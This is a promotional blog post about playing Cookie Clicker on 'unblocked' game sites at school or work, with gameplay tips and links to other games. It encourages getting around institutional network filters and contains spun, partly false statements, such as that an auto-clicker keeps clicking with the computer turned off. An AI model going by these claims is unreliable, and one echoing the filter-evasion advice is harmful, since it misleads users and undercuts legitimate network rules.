                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.techbloghub.com/author/julia">Julia</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-06T04:35:15+00:00" >October 6, 2023</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    <div class="td-post-featured-image"><a href="https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg" data-caption=""><img width="616" height="353" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20616%20353'%3E%3C/svg%3E" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg 616w, https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353-300x172.jpg 300w" data-lazy-sizes="(max-width: 616px) 100vw, 616px" alt="cookie clicker unblocked" title="cookie clicker unblocked" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg"/><noscript><img width="616" height="353" class="entry-thumb td-modal-image" src="https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg" srcset="https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg 616w, https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353-300x172.jpg 300w" sizes="(max-width: 616px) 100vw, 616px" alt="cookie clicker unblocked" title="cookie clicker unblocked"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Today we are going to look at all of the best places where you can play Cookie Clicker unblocked for free. Unblocked websites make it simple to play at school or work. These websites are capable of circumventing network limitations imposed by your institute&#8217;s network administrator.</p>
<p>Clicking gets cookies in cookie clicker unblocked, which may then be spent on goods and services, which generate more cookies in an endless cycle of gaming. Despite the simple process, there are currently various hacks available in the game for individuals who wish to obtain achievements without having to click on cookies.</p>
<p>Before you hurry to cheat the system, keep in mind that cookie clicker unblocked are input differently depending on the browser you&#8217;re using, so make sure you follow the right method whether you&#8217;re using Chrome, Safari, or another compatible browser.</p>
<p>Now, let&#8217;s have a look at the best gaming websites where you can play cookie-clicker-unblocked games for school and other games. Read this post to learn more about unblocked games WTF with the cookie clicker unblocked.</p>
<h2><strong>Cookie Clicker Unblocked Games WTF<br />
</strong></h2>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-8812 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="Cookie Clicker unblocked" width="1024" height="576" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1-300x169.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1-768x432.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1-747x420.jpg 747w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1-640x360.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1-681x383.jpg 681w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1.jpg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-8812 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1.jpg" alt="Cookie Clicker unblocked" width="1024" height="576" srcset="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1-300x169.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1-768x432.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1-747x420.jpg 747w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1-640x360.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-2-1024x576-1-681x383.jpg 681w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>Cookie clicker unblocked school games are.io and HTML games that may be accessed on your school or office network. Firewalls are used to prevent individuals from playing unblocked games like Cookie Cutter, allowing them to concentrate on their jobs and studies.</p>
<p>Cookie Clicker unblocked games for school, on the other hand, enabling you to get around the restrictions. However, unblocked games like Cookie Cutter must be utilized in your leisure time and between jobs or studies. The institute isn&#8217;t interested in allowing you to play cookie-clicker-unblocked games for school while you should be completely attentive.</p>
<p>You may easily find unblocked games with Cookie Clicker unblocked by just searching for them. The bulk of them are available at sites.google.com. As a consequence, you will have no trouble finding unblocked games with Cookie Clicker.</p>
<h2><strong>What is Cookie Clicker?</strong></h2>
<p>An unblocked game called Cookie Clicker is a tool that lets you click on Julien &#8220;Orteil&#8221; Thiennot, a French programmer who developed Cookie Clicker in 2013. The cookie clicker unblocked games for school begin with you clicking on a large cookie on the screen, which rewards you with one cookie for each click.</p>
<p>They may then spend their newly obtained cookies on assets such as &#8220;cursors&#8221; and other &#8220;buildings&#8221; that generate cookies automatically. Upgrades can improve the effectiveness of clicks and building, as well as a number of other systems that allow the player to earn cookies in various ways.</p>
<p><img decoding="async" class="size-full wp-image-8811 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20400'%3E%3C/svg%3E" alt="Cookie Clicker unblocked" width="640" height="400" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/04/unnamedacsac.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2023/04/unnamedacsac-300x188.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/04/unnamedacsac.jpg" /><noscript><img decoding="async" class="size-full wp-image-8811 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2023/04/unnamedacsac.jpg" alt="Cookie Clicker unblocked" width="640" height="400" srcset="https://www.techbloghub.com/wp-content/uploads/2023/04/unnamedacsac.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2023/04/unnamedacsac-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<h2><strong>Cookie Clicker Unblocked – Play Cookie Game Online<br />
</strong></h2>
<p>Welcome to the delicious land of Cookie Clicker Unblocked, a high-quality idle clicker game created to fulfill your sweet craving and provide hours of entertainment. This game, created by the amazing Julien &#8216;Orteil&#8217; Thiennot, is more than just a cookie; it&#8217;s a delicious journey waiting for you to embark on.</p>
<p>Cookie Clicker&#8217;s addicting gameplay has earned it a name. The concept is simple but enthralling: click on the enormous cookie to get more biscuits. As you collect cookies, you will be able to unlock improvements, additional baked items, and even larger achievements. It&#8217;s a cookie-eating adventure.</p>
<p>We&#8217;ve got you covered, whether you&#8217;re at school or work. Cookie Clicker Unblocked allows you to delve headfirst into the cookie-clicking frenzy. It&#8217;s one of the greatest time-killer clicker games around, ready to join you when you need a break. Cookie Clicker is simply a game; it&#8217;s a delicious explosion of cookies and upgrades. As you click, click, and click some more, your cookie output will skyrocket. Compete against your friends to see who can make the most cookies, or do it alone and become the ultimate cookie tycoon.</p>
<p>So, what are you holding out for? Join the Cookie Clicker Unblocked community today and start building your cookie empire. In this lovely idle clicker game, click your way to cookie paradise, unlock great upgrades, and satisfy your cookie cravings. Now is the time to see how many cookies you can bake!</p>
<h2><strong>Benefits of Cookie Clicker unblocked Game<br />
</strong></h2>
<p>Because they are basic and easy to grasp, you do not need to download or install anything on your device to play them. You can start playing them whenever you want on your computer with a single click. Because of the multiplayer function, you can play and enjoy the game with your friends and family. These games are free to download and load faster than games for Android or Windows.</p>
<h2><strong>How can I play Unblocked Games?</strong></h2>
<p>You can simply discover them on Google using the game names listed above. We recommend playing games like Among Us Unblocked with your friends. The players of these games have switched to HTML from Flash because many web browsers no longer support Flash. As a result, it is now a lot quicker to load and play than ever before. There is a vast assortment of games to choose from. One advantage of these games is that they are simple to play. Furthermore, no software is required to play these games. You might have a fantastic time just by using your web browser.</p>
<h2><strong>Unblocked Games: Cookie Clicker Gameplay<br />
</strong></h2>
<p><img decoding="async" class="size-full wp-image-8809" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20630'%3E%3C/svg%3E" alt="Cookie Clicker unblocked Game" width="1200" height="630" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1.jpg 1200w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-300x158.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-1024x538.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-768x403.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-800x420.jpg 800w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-640x336.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-681x358.jpg 681w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-8809" src="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1.jpg" alt="Cookie Clicker unblocked Game" width="1200" height="630" srcset="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1.jpg 1200w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-300x158.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-1024x538.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-768x403.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-800x420.jpg 800w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-640x336.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-games-76-1-681x358.jpg 681w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></p>
<p>When you initially start the game, you will see three distinct sections with nothing happening. On the left part of the shot, you can see one enormous cookie with a randomly named bakery. The center section displays all of the different sorts of add-ons that create cookies for you.</p>
<p>Upgrades are available for every item purchased from the store. Click on the giant cookie in the bakery to begin the game. Once you have gathered 15 cookies, you may purchase your first cursor, which produces one cookie per second.</p>
<p>This is the start of your CPS manufacturing process. You can then give Grandma 100 cookies. After the initial purchase, upgrades will begin to emerge in the marketplace. With each advancement, your CPS and CPC increase. Every purchase and action you accomplish in this game earns you an award.</p>
<p>You can see the milk level at the bottom of your bakery, which climbs as you gain milestones. The graphics in the game aren&#8217;t extremely amazing, but they&#8217;re nonetheless amusing. Many little animations are moving across the screen. They have the capacity to capture your attention while remaining undetected.</p>
<p>The audio and click music assist you in understanding what is happening on the screen. The goal of the game is straightforward: make and stack cookies, buy more cookie-making tools, and bake even more cookies.</p>
<p>CPS production might be raised to a million units. The legacy section&#8217;s goal is to bake 1 trillion cookies. Once you&#8217;ve completed the level, you&#8217;ll be able to proceed to the next level, where you&#8217;ll be able to restart with powerful boosters in your hand.</p>
<h2><strong>Cookie Clicker Unblocked works as follows:</strong></h2>
<ul>
<li><strong>Cookie Baking Bliss:</strong> The goal of Cookie Clicker is simple make as many cookies as you can. You begin with a single cookie and acquire more by clicking on it. As your cookie count increases, you may buy improvements and facilities to automate cookie manufacturing, propelling your baking business to new heights.</li>
<li><strong>Idle Cookie Manufacturing:</strong> Cookie Clicker is well-known for its idle gaming elements. Even if you aren&#8217;t actively clicking, the game is still producing cookies for you. This makes it an excellent game for individuals who want to play in short spurts or while multitasking.</li>
<li><strong>Upgrades and accomplishments:</strong> Cookie Clicker unblocked has a plethora of upgrades and accomplishments to be unlocked. These improvements range from cursor enhancements to recruiting grandmas, each of which contributes to your cookie output in a different manner. Achievements push you to complete certain goals, increasing the game&#8217;s replay value.</li>
<li><strong>Cookie-Induced Mayhem:</strong> As you continue, Cookie Clicker offers increasingly opulent elements such as golden cookies, heavenly chips, and mystery happenings, keeping the gameplay engaging and original.</li>
<li><strong>Cookie Economy:</strong> As you seek to make more cookies, managing your cookie economy gets more challenging and fascinating. To become the ideal cookie tycoon, you must balance production, improvements, and new construction.</li>
</ul>
<p>Cookie Clicker&#8217;s community frequently adds tweaks and upgrades, which are notably available in unblocked versions. These modifications improve the Cookie Clicker experience by adding additional components, challenges, and features to the game.</p>
<p>Finally, Cookie Clicker Unblocked allows players to enjoy the addictive cookie-clicking action of the original game even when access to gaming websites is banned. So, whether you&#8217;re at school, work, or any other location with an internet connection, Cookie Clicker Unblocked allows you to satisfy your sweet taste for idle gaming.</p>
<h2 class="root-block-node" data-changed="false" data-paragraphid="66"><strong>Cookie Clicker Unblocked Games For School: Tricks and Tips</strong></h2>
<p><img decoding="async" class="size-full wp-image-8810 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20442'%3E%3C/svg%3E" alt="Cookie Clicker unblocked Game" width="696" height="442" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3.jpg 696w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3-300x191.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3-661x420.jpg 661w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3-640x406.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3-681x432.jpg 681w" data-lazy-sizes="auto, (max-width: 696px) 100vw, 696px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3.jpg" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-8810 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3.jpg" alt="Cookie Clicker unblocked Game" width="696" height="442" srcset="https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3.jpg 696w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3-300x191.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3-661x420.jpg 661w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3-640x406.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2023/04/cookie-clicker-unblocked-3-681x432.jpg 681w" sizes="auto, (max-width: 696px) 100vw, 696px" /></noscript></p>
<p>&nbsp;</p>
<ul>
<li class="root-block-node" data-changed="false" data-paragraphid="69">Try to use both CPC and CPS to make cookies because this will allow you to mass-produce them. CPCs may be generated by using Mod Auto Clicker.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="71">Until you buy your first item, the CPS will remain silent. The CPS will begin baking cookies on its own once you have purchased materials and upgrades.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="73">The CPC&#8217;s manufacturing will remain silent if you do not use an auto clicker or manually click on the huge cookie.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="74">When you&#8217;ve collected enough cookies, turn off the auto clicker and buy upgrades from the store to boost your CPC rate. To enhance CPS and CPC, repeat this action on a regular basis.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="76">Always keep a lookout for the Golden Cookie, which may appear on your game screen at any time. When you notice it, click on it right away.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="78">Golden Cookies give you a short, two-fold increase in cookie production, or you can get a large number of cookies right away.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="79">In the game, there are over 500 accomplishments and 600 upgrades. Obtain as many achievements as possible. Specific milk flavors are unlocked by completing specific achievements, and they modify the bakery&#8217;s visuals.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="82">If you shut the tab, the cookie creation will come to a halt. Instead, you may leave the game open in one tab while working on other tasks in other tabs, and CPS will continue to produce cookies.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="84">Stay on the tab and let the PC idle if you&#8217;re using an auto-clicker.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="85">Even if your computer is turned off, it will continue to click.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="86">If you click with your hand, you won&#8217;t be able to obtain the accomplishment &#8220;Uncanny Clicker,&#8221; which is very hard to complete.</li>
</ul>
<h3><strong>Additional Unblocked Games</strong></h3>
<p class="root-block-node" data-changed="false" data-paragraphid="88">Some of the other popular games available are listed below.</p>
<ol>
<li><a href="https://play.google.com/store/search?q=among%20us&amp;c=apps&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Unblocked Among Us</a></li>
<li><a href="https://play.google.com/store/search?q=friday%20night%20funkin&amp;c=apps&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Unblocked FNF</a></li>
<li><a href="https://play.google.com/store/search?q=Games%20on%20Google%20Play&amp;c=apps&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Unblocked Game Google play</a></li>
<li><a href="https://play.google.com/store/search?q=Mario&amp;c=apps&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Unblocked Mario</a></li>
<li><a href="https://play.google.com/store/search?q=Minecraft&amp;c=apps&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Unblocked Minecraft</a></li>
<li><a href="https://play.google.com/store/search?q=Tetris&amp;c=apps&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Unblocked Tetris</a></li>
<li><a href="https://play.google.com/store/search?q=Tyrone&amp;c=apps&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Unblocked Tyrone</a></li>
<li><a href="https://play.google.com/store/search?q=slope&amp;c=apps&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Unblocked Slope</a></li>
<li><a href="https://play.google.com/store/search?q=Run&amp;c=apps&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Unblocked Run</a></li>
<li><a href="https://play.google.com/store/search?q=Snakes%20are%20no%20longer%20restricted&amp;c=apps&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Unblocked Snakes</a></li>
</ol>
<p class="root-block-node" data-changed="false" data-paragraphid="101">There are many different games to pick from. Some of them, like Among Us Unblocked, are multiplayer games that are best played with others. These games have the benefit of being simple to play.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="104">Furthermore, these games do not necessitate the use of an app. These unlocked games wtf used to run on Flash, but as that technology has become obsolete, the majority of them now run on HTML. As a result, loading and playing are now considerably quicker than before.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="110"><strong>Note:</strong>(The preceding data about cookie clicker unblocked games for school is provided solely for educational reasons. There are no promises or promises about the accuracy, adequacy, validity, reliability, availability, or completeness of any information on the Site. We do not make any promises or promises about that).</p>
<h2 class="root-block-node" data-changed="false" data-paragraphid="113"><strong>FAQs<br />
</strong></h2>
<p class="root-block-node" data-changed="false" data-paragraphid="114"><strong>1. What are the benefits of playing unblocked games?</strong></p>
<p class="root-block-node" data-changed="false" data-paragraphid="115">Unblocked games are.io and HTML games that can be accessed via your school or workplace network.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="116"><strong>2. What other unblocked games are popular?</strong></p>
<p class="root-block-node" data-changed="false" data-paragraphid="117">Some of the other popular games available are listed below.</p>
<ol>
<li>Among Us</li>
<li>FNF</li>
<li>Games on Google play</li>
<li>Mario</li>
<li>Minecraft</li>
<li>Tetris</li>
<li>Tyrone</li>
<li>Slope</li>
<li>Run</li>
<li>Snakes</li>
</ol>
<p class="root-block-node" data-changed="false" data-paragraphid="135"><strong>3. Who are the Cookie Clicker unblocked creators?</strong></p>
<p class="root-block-node" data-changed="false" data-paragraphid="136">Julien &#8220;Orteil&#8221; Thiennot, a French programmer, created Cookie Clicker in 2013.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="137"><strong>4. When was Cookie Clicker unblocked for Android released?</strong></p>
<p class="root-block-node" data-changed="false" data-paragraphid="138">In the year 2020, it was released.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techbloghub.com%2Funblocked-games-wtf-cookie-clicker.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Play+Cookie+Clicker+Unblocked+at+School+2023&url=https%3A%2F%2Fwww.techbloghub.com%2Funblocked-games-wtf-cookie-clicker.html&via=TechBlogHub" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html&amp;media=https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg&description=How to Play Cookie Clicker Unblocked Games WTF free In 2023: Checkout about Cookie Clicker unblocked, hacks, Cheats read this post." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+to+Play+Cookie+Clicker+Unblocked+at+School+2023 %0A%0A https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.techbloghub.com/author/julia">Julia</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Julia"><meta itemprop="url" content="https://www.techbloghub.com/author/julia"></span><meta itemprop="datePublished" content="2023-10-06T04:35:15+00:00"><meta itemprop="dateModified" content="2023-10-06T12:12:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"></span><meta itemprop="name" content="TechBlogHub"></span><meta itemprop="headline " content="How to Play Cookie Clicker Unblocked at School 2023"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2023/10/capsule_616x353.jpg"><meta itemprop="width" content="616"><meta itemprop="height" content="353"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4407,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "114";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "38";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/sportstream-alternatives.html"  rel="bookmark" class="td-image-wrap " title="Top 40 Similar Sites Sportstream and Alternatives" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Sportstream" title="Top 40 Similar Sites Sportstream and Alternatives" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sportstream" title="Top 40 Similar Sites Sportstream and Alternatives" /></noscript></a></div>                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/sportstream-alternatives.html"  rel="bookmark" title="Top 40 Similar Sites Sportstream and Alternatives">Top 40 Similar Sites Sportstream and Alternatives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
